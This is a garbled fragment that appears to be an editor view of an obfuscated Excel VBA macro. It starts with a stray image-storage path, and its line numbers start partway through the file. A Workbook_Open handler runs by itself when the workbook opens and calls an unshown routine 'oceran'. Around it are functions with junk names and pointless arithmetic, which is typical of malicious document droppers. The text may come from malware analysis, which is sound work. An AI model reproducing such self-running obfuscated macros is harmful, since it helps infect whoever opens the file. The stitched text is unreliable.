 15 End Function
16
17 Private Sub Workbook_Open()
18 'debug.print
19 If xlXmlExportValidationFailed > 0 Then oceran
20 End Sub
21
22 Function lowsharts()
23 lowsharts = timefortime(3 - 2, 2 - 1)
24 End Function
25
26 Function Betal()
27 fdsgfadsrff436tgdfzf33546s = 1 + (Application.International(LittlePeace) - 1)
28 Betal = fdsgfadsrff436tgdfzf33546s
29 End Function
30
31 Function LittlePeace()
32 LittlePeace = ((xlDate))
33 End Function
34

Visual length : 1,506 lines : 61 Ln : 19 Col : 35 Sel : 27 | 1 Windows (CR LF) UTF-8 INS